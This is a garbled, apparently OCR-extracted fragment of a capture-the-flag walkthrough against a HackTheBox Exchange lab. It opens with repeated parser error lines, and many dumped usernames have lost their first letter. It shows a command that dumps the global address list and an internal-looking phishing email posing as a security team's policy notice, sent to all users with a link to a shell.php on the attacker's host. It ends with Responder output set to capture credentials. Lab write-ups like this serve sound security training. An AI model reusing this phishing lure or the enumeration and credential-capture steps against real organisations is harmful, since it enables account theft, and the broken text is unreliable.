 !] h: Document is empty, line 1, column 1 (<string>, line 1)
!] i: Document is empty, line 1, column 1 (<string>, line 1)
!] j: Document is empty, line 1, column 1 (<string>, line 1)
!] k: Document is empty, line 1, column 1 (<string>, line 1)
!] l: Document is empty, line 1, column 1 (<string>, line 1)
!] m: Document is empty, line 1, column 1 (<string>, line 1)
!] n: Document is empty, line 1, column 1 (<string>, line 1)
!] o: Document is empty, line 1, column 1 (<string>, line 1)
!] p: Document is empty, line 1, column 1 (<string>, line 1)
!] q: Document is empty, line 1, column 1 (<string>, line 1)
!] r: Document is empty, line 1, column 1 (<string>, line 1)
!] s: Document is empty, line 1, column 1 (<string>, line 1)
!] t: Document is empty, line 1, column 1 (<string>, line 1)
!] u: Document is empty, line 1, column 1 (<string>, line 1)
!] v: Document is empty, line 1, column 1 (<string>, line 1)
!] w: Document is empty, line 1, column 1 (<string>, line 1)
!] x: Document is empty, line 1, column 1 (<string>, line 1)
!] y: Document is empty, line 1, column 1 (<string>, line 1)
!] z: Document is empty, line 1, column 1 (<string>, line 1)
python3 ews_gal_dump.py -t https://10.10.10.210/EWS/Exchange.asmx -u 'HTB
dministrator@htb.local Administrator
lex@htb.local alex
rans@htb.local frans
enny@htb.local jenny
ob@htb.local bob
harles@htb.local charles
avid@htb.local david
avis@htb.local davis
iscoverySearchMailbox{D919BA05-46A6-415f-80AD-7E09334BB852}@htb.local Dis
AD-7E09334BB852}
onald@htb.local donald
ichael@htb.local michael
dward@htb.local edward
red@htb.local fred
regg@htb.local gregg
alle@htb.local kalle
tig@htb.local stig
ames@htb.local james
ea_test_account@htb.local jea_test_account
eff@htb.local jeff
hon@htb.local jhon
im@htb.local jim
oe@htb.local joe
oseph@htb.local joseph
evin@htb.local kevin
obert@htb.local robert
nut@htb.local knut
ars@htb.local lars
ee@htb.local lee
arshall@htb.local marshall
obin@htb.local robin
Namnlöst meddelande — Mozilla Firefox
https://10.10.10.210/owa/?ae=Item&a=New&t=IPM.Note&cc=MTQuMC42Mzk
Skicka Alternativ... HTML
Till...
Administrator; alex; frans; jenny; bob; charles; david; davis; donald; michael; edward; fred; gregg; kalle; stig; james; j
ea_test_account; jeff; jhon; jim; joe; joseph; kevin; robert; knut; lars; lee; marshall; robin; steven; thomas; richard; ron
ald; sven; teresa; travis; william
Kopia...
Ämne:
Tahoma 10 B I U ab A
Skickar...
Hi all,
To keep our environment secure and compliant, the Cybersecurity team is rolling out updated Work-From-
Home Security Standards effective next month. Key changes include:
• Mandatory VPN for all remote access
• Refreshed MFA policy and device health checks
• Data handling & storage rules for home networks
• Quick guide to spotting remote-work phishing
Please review the one-pager and acknowledge by [DATE]:
http://10.10.14.8:8000/shell.php
If you have questions, reply to this email or open a ticket with “WFH Security” in the subject.
Regards,
Cybersecurity Team
Responder IPv6 [dead:beef:2::1006]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-1XUSJ1BUIQO]
Responder Domain Name [NTD5.LOCAL]
Responder DCE-RPC Port [45560]
[+] Listening for events...